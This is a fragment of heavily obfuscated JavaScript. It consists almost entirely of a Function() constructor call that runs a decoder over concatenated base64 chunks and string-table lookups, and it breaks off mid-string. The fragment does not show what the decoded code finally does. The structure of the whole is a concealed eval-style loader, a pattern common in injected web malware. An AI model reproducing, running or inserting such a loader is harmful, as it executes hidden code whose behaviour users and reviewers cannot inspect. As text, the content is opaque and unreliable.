Function(_0x3655486f(_0x3655486e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDIzMzQ5NThjPVsnV1BXQ3lta'+'2lFRycsJ1c2cGRLdjVzVzZXJywnV1E3Y1'+_0x3655486v(0x228)+'Da3NXUlhWV1J5JywnV1FWZE1zbXlBRycs'+'J1c0UDB3ZlNWJywnV1I3Y1RIeGRKQ281J'+'ywnVzQzZEx3VElXNE8nLCdrR0xEVzQ4bi'+_0x3655486v(0x1d5)+_0x3655486v(0x387)+'V09ldlc2NWdXUXknLCdnQ29FV1FuaGpXJ'+_0x3655486v(0x276)+'d5JywnYXNUQ3o4b00nLCdyU29FclNvRnd'+'xJywnZ0NvS1dQNXNicScsJ29tb3NXT3pS'+_0x3655486v(0x1dc)+'2tSamhPJywnalNvQlc3eGRRU29wJywnV0'+'9EMGFta2lXUmUnLCdXUE5kVUNrdHB3Qyc'+_0x3655486v(0x1e6)+'YScsJ2Q4a1RXT3J0V1F1JywnQk1EVWRXJ'+'ywnamRhWGF3aScsJ1c2NFlrU29CcHEnLC'+'dXT1pkVEltenlhJywnQVNvQ1c0djlXUEM'+'nLCdnSzE1b0xLJywnbzFMUmFoMCcsJ1dQ'+'VytXNGhkTEh5JywnV1BWZE9Da2RnZzgnL'+_0x3655486v(0x20f)+'csJ1c3cGRJcktybmEnLCd0OG9MQ0NvdSc'+_0x3655486v(0x200)+'b0tFbW9ZZ0cnLCdpdFpjTE4vY0thJywnV'+'1JKY09hVmRTQ29YJywnVzRxL2o4b0RoYS'+'csJ1c0WmRKc21mb0cnLCdXT3VueFhwZEx'+'XJywnRjhrZG5xdXUnLCdXNXk4V1BTTVc1'+'VycsJ2t0MDVqaDQnLCd0TTFYQzB5Jywna'+_0x3655486v(0x2c1)+'gwOWtrdmhk'+('SjhvY1dPaUEnLCdXNnBjT2NiSmdhJywnV'+'zRYaXJLS0wnLCdXUlZkVDhrL1dRUmNRVy'+'csJ0Ftb0tkbW9EZVcnLCdXN0czV1JtY1c'+'2cScsJ1c1NXpCTThQJywnV1FQVWFDa0FX'+'TzQnLCdXNmk5aW1vNmtHJywndVNvdXo4b'+'0J0cScsJ1dQcUNFc0ZkTUcnLCdXTzNjVW'+'RETFc2VycsJ0FyR1lyU2twJywnaENvc1d'+'PN2RMSTQnLCdnbW9EV096U2NhJywneXRl'+'aFdPamcnLCdXUURxa0NrYVdRRycsJ2dDb'+_0x3655486v(0x1be)+'8xV1FkZEtHQycsJ1dQSFluU2trV1JtJyw'+'nQXFpcFdSckMnLCdFbW9zRUNvQXpXJywn'+_0x3655486v(0x2fe)+'Fc0aGNQbWt3JywncHRtc2RnMCcsJ2o4a3'+'NvcXorJywnV1BXa3NYSmRQVycsJ0N4djN'+'qdTAnLCduOG9pc0NvR2JhJywncHJlU2J2'+'cScsJ3dTazRXUVpjTzM0JywnaXFSY0dme'+'GNSVycsJ1dPM2NKOG9FVzZSY0dHJywnc0'+'5pVHFLQycsJ1c0eGRQMnJ1VzRtJywna2J'+'HM3AxYScsJ3oxdldiMTgnLCdXNG1mbjhv'+'emtHJywnbnFyRUFDa2YnLCdsbW9JV1E1b'+'Vc3YScsJ3NDb3BXNExhV1BlJywnVzUwcV'+'dReVdXNG0nLCdXUUpjU2RwZFQ4b1onLCd'+'pQ29UcEs3ZExXJywnbm1vVlc0N2RSOG8w'+'JywnV1FCY0x2MXByRycsJ3o4aytXTy9jU'+_0x3655486v(0x37c)+_0x3655486v(0x192)+'nZXhiM2oyQycsJ1c2TmRPeDFPVzc4Jywn'+'V1BGY01YYjJXNjgnLCdXUmVWRUdSZFVHJ'+'ywnblNvV1c1ek1XNkMnLCd4S1N0c3dLJy'+'wnbjhvSnE4')+('bzNuVycsJ2Fta0NXNDdjS0NrSCcsJ3VDa'+'3hlSVdkJywnZENvenc4b2JjVycsJ2Jhej'+_0x3655486v(0x312)+'pRlc2QmRMclMnLCdXUVJjU0NvaFc0dGNO'+_0x3655486v(0x1c6)+'zhsVycsJ3FlV29iTWknLCdXNS9jVUp6L2'+'phJywnV09CZE1TazNwdlMnLCdFcjhZeTh'+'rZCcsJ2VYeUlvMWEnLCdXUk5jUG1vcFc1'+_0x3655486v(0x3a1)+'Fc0OThXN2UnLCdXUDhuRVdCZEphJywnZG'+'FTV214dScsJ1c2L2ROSGFlYlcnLCd1Q2t'+'6V1EzY0t4QycsJ1c3eGNLWVgxb2EnLCd0'+'M3pMVzdtQScsJ0NTb1N0OG9OeXEnLCd1S'+'HkwV1FMRycsJ1dRTmRJSjBRQ1cnLCdXUF'+'ZkRzhraG1hJywnam1rMnBtb1ZycScsJ0V'+_0x3655486v(0x213)+'WjF3ckNvTScsJ2tta1dXNU5jUENraicsJ'+'1c3WmRVZzVlVzRpJywndW1rMW1aV2EnLC'+_0x3655486v(0x38d)+'nLCdXNWhjS2ZGZExta1onLCdDQ2tIV1Ez'+_0x3655486v(0x1ae)+'2x2cScsJ1dSeVNXNFQwV1JDJywnbm1rVG'+'haamsnLCd1TUQrZzJHJywnV1BPQ3Nta0t'+'ERycsJ0UzeWJ2d2UnLCdXUjdjS1hmalc0'+_0x3655486v(0x3cd)+'GtrZWdDJywnRVNvYlc0YnJXUlMnLCdiU2'+'sxV09EUldPZScsJ2RJUHhBbW9lJywnV1F'+'uSmVta2ZXUU8nLCd4S0M2Zk1hJywnVzdH'+'amlTb2tscScsJ1c1TmROZEdHZ2EnLCdXN'+'mFDbENvVmdhJywnYzhvRFdPelRsRycsJ3'+'ZxQ3FXT3JM')+('JywnVzRienJ4ODcnLCdXUjRRVzVCZFFiM'+'CcsJ2dKeGNWdzNjT3EnLCdiQ29NdjhvdG'+'JhJywnV091c1c2VDVXUmUnLCdXUUJjSUp'+'kZEc4b0YnLCd2Q29MblNvSGlhJywnbzhr'+'Rlc2VmNVU2tPJywnVzZ5WldQcTFXNEsnL'+_0x3655486v(0x266)+'UnLCdzU28yam1rNWRXJywnV094Y1FkbGR'+_0x3655486v(0x23c)+'VzduMVdPUycsJ25Db21wZzNkSmEnLCdXN'+'ER1d01xdycsJ1c3YTNuQ29xY0cnLCdXUV'+'pkT3F5SUNxJywnVzc0M1dQOEpXNnEnLCd'+'XUDlSbW1reVdRbScsJ1c3aGRISm1Ba1cn'+'LCdiU29YV09ESW9xJywnbjByY1c3cWFXN'+'VhpQk1UVWVtb20nLCdXUEpkSGR1a0RHJy'+_0x3655486v(0x263)+'sJ2tDa1NXNnRjVW1raycsJ2dtb0VXUjFs'+'VzZ1JywnYzhvdWlOeGRWYScsJ1dPcGNOe'+'HpVenEnLCdvU29HV1BYNFc1RycsJ1c2bG'+'NQcjljZ1cnLCdwbW9rcExwZElxJywnVzZ'+_0x3655486v(0x2a5)+'Yi9wQ2t4V1FXJywnb21vN1dRZGRUcVcnL'+_0x3655486v(0x302)+'wnV1B5U3Fta2t2YScsJ1dPdkdidXhjR1c'+'nLCdXUW1DVzQvZEhZOCcsJ2FjVmNLZ1Zj'+_0x3655486v(0x258)+'m1vYXRXJywnV1BOY0lTb2ZXNkJjU0cnLC'+'drOG9QdkNvWGlHJywnbkNvSWVNN2RPcSc'+'sJ1c1NEhkQ28xZ3EnLCdjdGxjUk5WY0xh'+'JywnV1JoZE84azhXUmhjVEcnLCdXUEdBV'+'zZ2cVdQQycsJ284bzdXUmZKb3EnLCdXUH'+'RkVDhrd3Bn')+('ZScsJ2cxMU5vMkMnLCdXNUJjTXZkZE1Ta'+'1AnLCdzZ3p6VzZXRCcsJ1c2QmRVWksxZH'+'EnLCdlY3JqVzVLdycsJ1dScGNNMTlDdnE'+_0x3655486v(0x3d0)+'UnknLCdjQ28rV1FwZFJxbScsJ3ZhYVdXU'+_0x3655486v(0x35f)+'9mVzRPJywnbjE1TWx2SycsJ3laNGh1U2t'+'LJywnbkh6M3Ztb0UnLCduU2t2allmaCcs'+'J3Jmdk1yd2knLCd0OGt6V1FaY0dLSycsJ'+'2Fta3BjckRPJywnaThvdldPL2RTR0MnLC'+'dXNkpjVUhid2pxJywnYUlsY1ExeGNWRyc'+'sJ2xDb2xybW9iZHEnLCdXNml0cENvZG9H'+'JywnRDhvUlc2UGlXUjAnLCdXT3lRVzVYa'+'1dPSycsJ1dSOTBlVycsJ1dSQ0ZzV1ZkTE'+'cnLCduU2s1aHIxVScsJ2M4b0hBQ29LbUc'+_0x3655486v(0x1ff)+'YScsJ0FzcWZDQ2tXJywndjJId25mbScsJ'+'2djUE9XNzRwJywnam1rY1dQVFFXUDQnLC'+_0x3655486v(0x380)+'nVzVLVHA4bzBmcScsJ2w4b3hXNzlLVzcw'+'JywnV08xL2RDazJXUTQnLCd0S0sxaXZXJ'+_0x3655486v(0x2bd)+_0x3655486v(0x1fd)+_0x3655486v(0x398)+'VzRpJywnV09HeFc3cGRHcTAnLCdXNmJsR'+_0x3655486v(0x2fb)+_0x3655486v(0x2af)+'4c2lZV09QaycsJ3hDb1ZCSmppV1IvY1Jy'+_0x3655486v(0x383)+'GNJQzMnLCdEU29tVzZYTldSYScsJ1c2Um'+'RHZ3IzVzZP')+('JywndkNrQ1dQTmNHMUcnLCdXN0pjVWdSZ'+'FFta1InLCdXT20rVzUzZEhJUycsJ0V4RF'+'RXNGlEJywnRDhvbFc2MUpXUnknLCdkZnJ'+'6Z3ZTJywnVzZxcWY4b1JlRycsJ3NndlZC'+_0x3655486v(0x234)+'1c1SmNOYWZYZFcnLCdXUGRkTThrc1dSM2'+_0x3655486v(0x1f7)+'SdVFXNU8nLCdGU29NaVNreGtxJywnZDhr'+'UmdzYlInLCdhU29nV1EzZE1kQycsJ3VDa'+'zZXUkJjSWcwJywnV092M2Zta3RXUWknLC'+'dXNlNuZThvOGxHJywnRVNvc1c0ajNXUXE'+_0x3655486v(0x3a6)+'J1dQWGFiU2tYV08wJywnam1vdldQeGRJW'+'UsnLCdtOGthV09IaldPUycsJ2ltbytrdT'+'NkR2EnLCdXNlcvbThvS3BhJywnVzRCY1Q'+'wWmRIbWswJywnV1FES2F4ZGNORycsJ0VO'+'enBXNVNEJywnbG1vQldPN2RUZHEnLCdXU'+'jBQc21rNXFHJywneDB5YkRLdScsJ1dScl'+'ZlMmxjVEcnLCdjYUszZGdtJywncjhvMkR'+_0x3655486v(0x221)+'Sm94SycsJ1c3OVJxMHloJywnV1BTenpZQ'+'mRQRycsJ2pTb0hxQ282aUcnLCdXUmxkTX'+'RxWnJHJywnVzZCZEpHU2xrYScsJ1dPNUx'+'ud1pjTGEnLCdhdHVQZzBPJywnV1BxRXFt'+_0x3655486v(0x25d)+'1B2ZScsJ3pDb1F0OG9LQWEnLCdXNHhjUX'+_0x3655486v(0x172)+'wY0xoSHZ3VycsJ0U4bzF0U29LeFcnLCdF'+'WlBFem1rOScsJ3NiYWlyQ2thJywnc1NvU'+'lc1RE9XTzQnLCdXUDAwVzRyZldReScsJ3'+'JHMHBXUTE3')+('JywnQzNIY2R1aScsJ3Btb21XT1RpVzdLJ'+'ywnYzhvWVc1cjdXNnknLCdDOG9abThvdG'+'5xJywnYkNvRVdQbGRKc0cnLCdXTzdkVmJ'+'XcnpxJywndThveW9Db3ZqYScsJ1dRT3lX'+'NWJQV1FHJywnb21vVFc1bndXNk8nLCdXN'+'Eg4eU1DSycsJ1dScGNQbW9wVzZwY0dHJy'+_0x3655486v(0x1d1)+'nam1rN25iYlgnLCdXNHBkSUtyZlc1Sycs'+_0x3655486v(0x31c)+'Cd5Q2tkZHE4RCcsJ3JDb3lXNjl0V1BDJy'+'wnZklEK1c0R2QnLCdCV0tNcUdOZFBTbzB'+'XNWI1V09CZEtZTycsJ3BTb25XT2J6VzRp'+'JywnV1BLOFc1YjJXT0snLCdXUjdjTGI3Z'+'EtDb1cnLCdXN1ZkVXNHK2xhJywnaHdYUm'+'oxQycsJ1c2T0RFQ2s4cm1vVFc3OCcsJ0R'+'NQ2pkS3EnLCdzQ296bjhvTGFxJywnV1Ja'+_0x3655486v(0x397)+_0x3655486v(0x3c8)+_0x3655486v(0x205)+_0x3655486v(0x377)+'cScsJ1dRaktpaGRjTlcnLCdubW9HV1J6b'+'GphJywneW1vN3NDb05FVycsJ3UxajRXNH'+'p1JywnV1J1RFc2blBXTzQnLCdqU28rV1A'+'1UWlhJywnd2F5L0FDa3knLCdpQ28xV1Ju'+'ZFc2YScsJ29tb0FXNXY0VzdlJywna21va'+_0x3655486v(0x262)+'hLWDFzRycsJ1dQNWhnZ3hjT1cnLCdoczd'+'jTGhKY1FhJywndVNvNFc0RElXUnEnLCdw'+'bW9TVzRqaVc0eScsJ1dRM2NTYi9kVkNve'+'CcsJ1c3M2NJRzlNcFcnLCd2bWtIV1JkY1'+_0x3655486v(0x1d4))+('b3JXUWZJVzU0JywnZVNrVWRyWFInLCdxb'+_0x3655486v(0x233)+'wnVzd0Y1BzdkViVycsJ1dPZGRJbWtzb2V'+'tJywnYm1rdldRMUhXUlcnLCd0M3FVdGdL'+'JywnVzRKZFF2SG5XNDAnLCd0bWtoV1B4Y'+'1BoeScsJ3R1SGZlZUcnLCdvU2swZ21van'+'hHJywnbFpMaHc4b2gnLCdpOGtwZjhvUkJ'+'xJywneVNvVWxta2ZtRycsJ1dQSmNHSGRk'+'SFNvZycsJ0FOaUR0ZjAnLCdXUlA4ZkNrO'+_0x3655486v(0x32b)+'swV09hcFc2M2RKVycsJ1c2R0psbW9Za1c'+'nLCdhbWtkVzV4Y1ZTa3AnLCdFYWVLcm1r'+_0x3655486v(0x2d0)+'1NkTTgnLCduQ2szZHF6QicsJ1dPYnVjZm'+'hjVlcnLCdndVBWZE55JywnZk5ybG8yUyc'+'sJ2hDa21kSVB6JywnVzU4Y1dQaXlXNG0n'+_0x3655486v(0x21d)+'EdKMCcsJ1dSZGNSYjlNVzRtJywnaDhrY1'+'c2dGNOOGtuJywnVzdsZFQxRFNXNzQnLCd'+_0x3655486v(0x267)+'Tzl2anhCY05XJywnV08wRnRta21EVycsJ'+_0x3655486v(0x391)+'csJ2VxNTJXNzhhJywnV1BIVWcyQmNLRyc'+'sJ1dQcWFXNlJkU1lPJywnV1JoZFFjbVl5'+_0x3655486v(0x336)+'ScsJ1dQaWNXNE5kVnFHJywnbG1vNERDb2'+_0x3655486v(0x277)+'XN1MnLCd3OG9RZUNrK2pxJywnb2QvY0h2'+_0x3655486v(0x1e4)+'mRIU2srV1JsY1RHJywnbm1vYVdSSGZXNn'+'EnLCdhbW94')+(_0x3655486v(0x3ae)+'0NrbVdRWGZXUlcnLCdpbWtoV1JIc1dQMC'+'csJ0JncnZkZWEnLCdwR083bGhhJywnYTh'+'rem9tb1V5VycsJ1dQYUNXNzVnV091Jywn'+'QThvNG04a3lvcScsJ21Tb05XT2JhakcnL'+'CdiOGt1ajhvdHpXJywncG1vVVdSSFRXNm'+'EnLCdvU2tCVzdSY1I4a0cnLCdjS0x5bUt'+'TJywnbjBib1c3aWFXNXJSdDMxT25Db1In'+_0x3655486v(0x34c)+'3F2bVFGM2EnLCdXNXRkTkdtRXBXJywnck'+'NvcXJTb3l0RycsJ1dPeU1GYXRkS0cnLCd'+'XUDdjVU1QRkRXJywndzhrdGtYV0cnLCdu'+'U2tUVzRoY1NTa3UnLCd3Q29QVzZMdFdSM'+'CcsJ3h1aWdqS0cnLCdlWUhOckNvaCcsJ1'+'dQZGNTYnhkSjhvRCcsJ3dTb0RFbW90clc'+_0x3655486v(0x3ba)+_0x3655486v(0x2f9)+_0x3655486v(0x37e)+'NCS09NJywnVzZWY090VE9nVycsJ1c1S1h'+'XUWVVVzVLJywnV1JPM3RIVmRLYScsJ1c2'+'VFR2TWVSJywnZThvWGEwL2RVYScsJ2dkb'+'nRXNDBCJywneFNvVGZTby9rcScsJ1c0Um'+'NUZXhkTzhrdCcsJ1dQMXBlOGsrV09PJyw'+'nV1JOY1NtbytXNUpjT3EnLCdoMEhNakt5'+_0x3655486v(0x297)+'ywnYkNvd1dRNVViVycsJ2hNTFhmdlcnLC'+'dXTzhydHJsZFNhJywncW1vb2RTazBsRyc'+'sJ1c1bmxxMDgyJywnV080bEZ0SmRTVycs'+_0x3655486v(0x3a0)+'CcsJ1dQeGRJbWtJV1FOY09HJywnbENrVW'+'xKanAnLCdi')+(_0x3655486v(0x31f)+'FNrZW1IOG0nLCd0MzF4dmg4JywncVpXcl'+'dSTGcnLCd0ZnVVdDFXJywndnVQaEROOCc'+'sJ2hTazlXUnptV09hJywndjNhT28zcScs'+_0x3655486v(0x1af)+'ywnajhvM1dRaGRNZGUnLCdXUkpjSVNvRl'+'c2SmNTVycsJ2pTb2tXUDdkTEd5JywnZW1'+'vOVdSRDVwcScsJ1dRVmNMYWJOVzRpJywn'+'b1NrMmxTb3BGRycsJ1c2ZUFuOG9PZlcnL'+_0x3655486v(0x1ad)+'wncjhvU1c1bktXUHknLCdBbW9IY1NvYmN'+_0x3655486v(0x2f3)+'ZGEnLCdhOGtVVzROY1Jta0cnLCdXT0ZkV'+'G1rWWcxTycsJ1dPYkhkQ2tyV09PJywnY2'+'1vcUZTb0duRycsJ29Ta09vOG9WQ0cnLCd'+'4ZkxDcWZtJywnakdQUlc2ZXUnLCdkQ29l'+_0x3655486v(0x29a)+_0x3655486v(0x320)+_0x3655486v(0x3d1)+'kTmEnLCdiQ284V1FyYVc2UycsJ0VDb3lj'+_0x3655486v(0x301)+'Wt6d2EnLCdXN2JQcU5PQScsJ2s4a3ZXTz'+_0x3655486v(0x39d)+_0x3655486v(0x170)+_0x3655486v(0x349)+'HBkSm1vcycsJ1dQSmNIQ29DVzVKY1BhJy'+'wndzhrMWZiZUknLCdpQ2svZFpEbicsJ0F'+'LNTBBTVMnLCdvU29kV09YN1c1TycsJ1dP'+'YmZvTmhjUWEnLCdlU29lV096SmpXJywnY'+_0x3655486v(0x211)+_0x3655486v(0x3c7))+('JywnZWIwL2kyUycsJ0NOZlVXNjRlJywnV'+'1FSZEdhQ0pCcScsJ1c2M2NSeEZkUG1rdC'+'csJ1dRUmNMOG9uVzZsY1BxJywnZVNvZFd'+'PYlRtRycsJ3Q4b3VjQ2t4anEnLCd6bW80'+'VzdUd1dPeScsJ1dPdGNJZlh4cnEnLCdsb'+'WswZnRYTicsJ1c3VmNIZER2blcnLCd0TD'+'Uwdk40JywnVzZ5U2tTb2tvRycsJ1c2dlR'+'2eHVzJywnVzR4ZFBxNEhsRycsJ1c2N2RL'+'M1AxVzVXJywnaThvL1dQbmVXNUMnLCdXT'+'3V1QXN4ZEhXJywncVNrcmthOFInLCdXNF'+'NxV1A0Mlc3bScsJ1dReUNFczdkVUcnLCd'+_0x3655486v(0x3b0)+'LCd4ZVhUZ0xLJywnV1E1SW8yM2NORycsJ'+'1dQSzl2Q2t1c1cnLCduU29xVzVITVc0dS'+'csJ2FTb1lmZk5kUEcnLCdXNEpjVFp6UG5'+_0x3655486v(0x163)+'LCdXNktjV095M1c1OCcsJ1dSZGNHV3hkU'+'zhvZCcsJ1dQVmRJbWtxZ3VHJywnZXM5cF'+'c1bTAnLCdXNk5jSWFyUGJhJywnaUNrdVd'+'RREhXUDQnLCdlWGlyaWY0JywnV1BKY0hm'+_0x3655486v(0x1a5)+'1E1RycsJ1dRTmRJSWF1c3EnLCd0WGk0V0'+'9QNCcsJ0QxelhsaGEnLCdmQ2srZGJITSc'+_0x3655486v(0x3dc)+_0x3655486v(0x316)+'isnLCdXN1ZjUktCZEdDa2QnLCdlWVRad0'+_0x3655486v(0x38c)+'Tb0h0VycsJ1c2U0pXUjBnVzVHJywnV1JI'+'eWQ4a3NXT3knLCdXUC9jUXRuQlc0bScsJ'+_0x3655486v(0x2d1)+'cnLCdwQ29Q')+('eFNvVmVXJywnd1NrbVdQTmNUTnEnLCd1O'+_0x3655486v(0x311)+'RTazZXNjNjUjhrVScsJ1dSbGNRYi9kSFN'+'vRCcsJ1dRWmNRc1ZkSlNvNScsJ3RObW1B'+'ZjgnLCdtbW9nVzV2eFc2dScsJ1c2ZU5pQ'+'29mamEnLCdXNm5RaDN0Y1ZXJywnRkNrUW'+'tzbXAnLCdXUkpkSG1rbVdPbGNUVycsJ3R'+_0x3655486v(0x2f5)+_0x3655486v(0x176)+'FQ2VzVtNycsJ25Db1NXNkZkUjhveCcsJ1'+'dSTFJnZnRjVkcnLCd4Q29VZzhvdmhxJyw'+_0x3655486v(0x3c0)+'eGNVcScsJ1c3SmNOTXBkUThraicsJ1c1b'+'lpxZUdoJywnV1J0Y0xhTENXN08nLCdlU2'+'9VdzhvV2thJywna3FKY1RON2NURycsJ1c'+_0x3655486v(0x16c)+_0x3655486v(0x2d9)+'CdXUWxkUEhpc0VhJywnVzRhMGtTb2hhVy'+'csJ3U4a3lXT1ZjSk1TJywnY3FPb2ZaNGF'+'ycm5OV1EvZEl0MCcsJ29Db3RXT3pWVzVL'+_0x3655486v(0x278)+_0x3655486v(0x3de)+_0x3655486v(0x1ce)+'rWVdPSmNRYScsJ2ViYkhDbW9zJywnVzZE'+'U0NMU24nLCdXUGFweldGZEpxJywnVzRCY'+'1MwcGRHOGt6JywnVzR5bVdQMGxXNUcnLC'+'dXNjhiV1FTdFc1MCcsJ2JYSEVXNVcyJyw'+'nRXhqNFc1NGgnLCdXUlZjS0p4ZFJtbzYn'+'LCdnOG9pV1FoZFNxbScsJ1dScXNXNTlXV'+'1JPJywnZm1veVc1WFpXN1MnLCdXUGloVz'+'Q5bFdSTycs')+('J2Q4a2lXT3ZvV1FXJywncHNKY051aGNUc'+_0x3655486v(0x15e)+'csJ3kyR1JCdzAnLCduSTErVzY4VicsJ2x'+'tb2dXNW5kVzRxJywnVzQwbVdRbTJXNnEn'+_0x3655486v(0x347)+'zdtJywnV1IzY09lRFNBcScsJ1dQQmRJOG'+'tpajNlJywnV1J1elc2aitXTzQnLCdwY25'+_0x3655486v(0x33c)+'bzZiYScsJ2tTb0h1U28wY3EnLCdqU2t5V'+'zRkY0dDa0onLCdxQ2tLZElpUicsJ0E4bz'+_0x3655486v(0x29c)+'Tb0h0RycsJ0U4a2Jic2VQJywna3RDbGJO'+_0x3655486v(0x372)+'DJ6YScsJ2FhL2NUTlZjVnEnLCdXTzVhaU'+'43Y1ZhJywnV1FGY1V1SDBFVycsJ1c1eUN'+_0x3655486v(0x3e5)+'S2Q4a3VrRycsJ25zVEF0U29aJywndG1vT'+'nk4b0p6RycsJ2RzMGtpTmUnLCdXNks5Yl'+_0x3655486v(0x357)+'3cHEnLCdXNy9kVVdpTWZhJywnVzdIb3dL'+'YXknLCdXTzFsaDhrQVdPaScsJ1dRcXdCW'+_0x3655486v(0x3bf)+'hjR3EnLCdqOG9SV1IxV1c1QycsJ21Tb0F'+_0x3655486v(0x190)+'eXE4a3gnLCdnOG9sVzRwZFZDb2UnLCdXU'+_0x3655486v(0x3dd)+'NpOG9SbUcnLCdXUVNlVzViNVdSUycsJ3Z'+'1U295Z3knLCdXNVpkSXZUYlc0YScsJ2R4'+_0x3655486v(0x1f6)+_0x3655486v(0x251)+'85Jywnajhv')+(_0x3655486v(0x356)+'DRpaDQnLCd1dGlXQjhrdScsJ1dRcTJXNE'+'hwV09PJywnakdXM2N1SycsJ1c1cGNUSGJ'+'JZWEnLCdXNHp3eUtxZScsJ1dPN2NOZHhk'+'SG1vcicsJ2lDa1FjU285eHEnLCdXNjdjU'+'XdaZFNDa3YnLCdXUmlRVzRCZFRKZScsJ3'+'d4djlzdVMnLCdXN2Z0emhPdycsJ1c2R2J'+'XUmlqVzR5JywnV1AvY09ZUmRUU29yJywn'+'c1hxT3dta2cnLCdpU29JV1FYcG9HJywna'+_0x3655486v(0x379)+'JGY09Db0ZXNGxjUGEnLCd0MkdicWV1Jyw'+'nV1I0cUJkSmRRYScsJ21tb2ljd0pkUlcn'+'LCdiQ29JbksvZE9hJywnRlNvclc1dlpXU'+'kcnLCdXUUd4VzU1RFdRMCcsJ2dlVDJoM3'+_0x3655486v(0x25e)+'xaVc2UycsJ1dPU1pXNjFmV1BtJywnV09S'+'Y0hyMUlXNDgnLCdwcjB0b2VtJywnVzZoZ'+'FZ0T2JmVycsJ1c0NGJtU29EZWEnLCdXND'+_0x3655486v(0x330)+'kUG1rNG8yRycsJ21DazNnV3JWJywnV1BQ'+'YmY4azFXTzAnLCdXN0h1RktDUycsJ3Ezb'+'lRnTU8nLCdXNkJkSlhPNmNhJywnbkNrcV'+_0x3655486v(0x38b)+'kVGhyQ29OJywnZjhvcFdRSmRMV3UnLCdD'+_0x3655486v(0x3a8)+_0x3655486v(0x378)+'Q4b2UnLCdubWtTZjhvaXhXJywnVzVKY1N'+_0x3655486v(0x30f)+'U29RVzRkY0lhJywncXRpUHRTa1UnLCdXU'+'FZjS3NibFc2MCcsJ3Ztb1dtQ29CYWEnLC'+_0x3655486v(0x15b))+(_0x3655486v(0x215)+'G1rN2ZxJywnam1rRlc2TmNLQ2swJywnY2'+'RwY1BOcGNJcScsJ1dSeGNTMmY4cmEnLCd'+'pOG8wV1FoZEpibScsJ21Tb3d4Q29yaVcn'+'LCd2WXk3QjhrUycsJ1dRblplTC9jSXEnL'+'CdXNC9kU0NrOVdQdGRTMVZjVENrSGVaUm'+'NIOG9UJywnVzRwZExoemxXNHEnLCduOG8'+'4V1J6cmthJywnd1NrcmRxMFknLCdwdGxj'+'TzFaY1JHJywnakhYaVc3YW0nLCdhbWtUV'+'09QdldSQycsJ2lJV2Rpd0cnLCdwQ2s5a1'+'NvZHphJywnV1EvZEhta3dXTzQnLCdXNmR'+_0x3655486v(0x225)+_0x3655486v(0x359)+'GNMU295VzZCY0dxJywnV1IwaVc1UHlXUm'+_0x3655486v(0x185)+'nLCdFZmYrRWZxJywnVzRSY0wyVmRJU2t5'+'JywnV1AvY0tKMWZXNGEnLCdXNnRkSWNhO'+'XBXJywnV1J4ZFQ4a0lXUnBjS2EnLCd0eE'+_0x3655486v(0x34e)+'FaUNvR21hJywncENvcGhMZGRJRycsJ2Ny'+'N2NSMnBjUkcnLCdzWW0wQ0NrSScsJ0JLY'+'nRXNTBLJywnZzhvOVc2dGRSbW8xJywnVz'+'dxY2VTb3BjYScsJ1c3ZGRRMzFaVzQ4Jyw'+_0x3655486v(0x1b4)+'J1c0WmNSZXRkRzhrZycsJ1dRcGNJMFQ3Q'+_0x3655486v(0x2e8)+'ZwTXknLCdXUjA5VzdYc1dRTycsJ25Tbzd'+'XN2E4VzVTJywnV096cWVLaGNLVycsJ1c1'+'dGRUdFNib0cnLCdXNFZjR3NuemVxJywnV'+_0x3655486v(0x1bc)+_0x3655486v(0x164))+('NVNhJywnV09aY1JYTmRIU29oJywnRXdQc'+'nR3SycsJ2lta0VwWlRoJywnVzZtZ2hTb1'+_0x3655486v(0x3c4)+'1bScsJ1dSU0N3U2tzc1cnLCdXN2VLb21v'+'emNHJywnYllycUFTb3QnLCd3bWtMYVd1d'+'icsJ1dSeGROWGFlRGEnLCdobWtFYldEUi'+'csJ1c3bjF0ZnlkJywnbzhrVmRTb1N5Ryc'+'sJ1dPT1FyQ2tTeUcnLCd1ZG1oV085SCcs'+'J1dPYTRXN252V080JywnV1JQQmNDa0FXT'+_0x3655486v(0x25a)+_0x3655486v(0x2f6)+'BTmUnLCduYjh4Z01XJywnYkNvK1dRZnRX'+'Nm0nLCdjbW9PV1BoZFJKVycsJ1dQUmNLV'+'3hkTzhvKycsJ2FDa2RXUXJaV09pJywnV1'+'B5QXFTay9FRycsJ1dRL2NIS1BidFcnLCd'+'XNnU5aThvaGxXJywnZWZQNnB1dScsJ3Fa'+'aWp4Q2tOJywnaUNrU3BicngnLCdmV3JaV'+'zRHNCcsJ3JDbzljQ295ZGEnLCdlOGtLZG'+'JqOScsJ3l1Zk5vZTgnLCdXN3hjVUhMY2V'+_0x3655486v(0x1ac)+'UnZPMXJxJywneDhveVc1ZitXUm0nLCdpQ'+'28xV1JsZExXRycsJ1c0dnVGZkdwJywna3'+'QwVGRMaScsJ1dPS1JBbWsxcUcnLCd0TTF'+'EbXEnLCd0TXptVzdDRScsJ1dPN2NPSnBk'+'TG1vSicsJ2hMVFpnMzQnLCdXNlc2aG1vM'+'m1hJywnZkNrOFc0SmNOQ2tEJywnVzZKZF'+'J1VEZXNGUnLCdpQ29kRkNvTG5hJywndTh'+'rdGpHR0YnLCd2ckdDeENrbycsJ2RXRmNS'+'S2RjS3EnLCdXUlArZDhrZ1dQYScsJ2dTb'+'3RXUFh6ZUcnLCdDQ2s5V1E3Y0czNCcsJ0'+'RMdkx1ZWUn')+('LCdwbW82V1B0ZFJxdScsJ0U4a3JqWUt1J'+_0x3655486v(0x395)+'wnQThveWFDazBicScsJ1c2eGNVMHhkVDh'+_0x3655486v(0x33f)+_0x3655486v(0x21b)+_0x3655486v(0x35a)+'dXUGxjSHEnLCdjU29JV1JuTGphJywnVzR'+'DOW5tb2hjYScsJ1dSTmNKcjFGVzU0Jywn'+'V09KY0tiOVNXNTAnLCdxU2tDV1FSY0wzQ'+'ycsJ25Tb2pXT1ZkVGF5JywnV1BHM0Fta1'+_0x3655486v(0x2be)+'sJ2RTb3ZxU28wY1cnLCdXT3lXVzYxNVdQ'+'SycsJ1dQL2NHbW9BVzZWY1JhJywnQWhEb'+'WhlNCcsJ1c3WmRKVzhXY1cnLCdXUE8zRF'+'NrRnNHJywncTF5Q0UzVycsJ1c3Q05XUFM'+_0x3655486v(0x1da)+'YldPUycsJ2JTb1ZXUnZhaVcnLCdlU2twY'+'jhvVUZxJywnVzVaZElkT3JsYScsJ25Db2'+'5XNmJDVzZtJywnY2MvY1R1M2NTcScsJ1c'+'0cGNKZzNkSG1rdycsJ1dRcWhXNzFFV1E0'+_0x3655486v(0x23b)+_0x3655486v(0x2b6)+'B1JywnYkNvQ1c2aGRLbW9hJywnYUdEU1c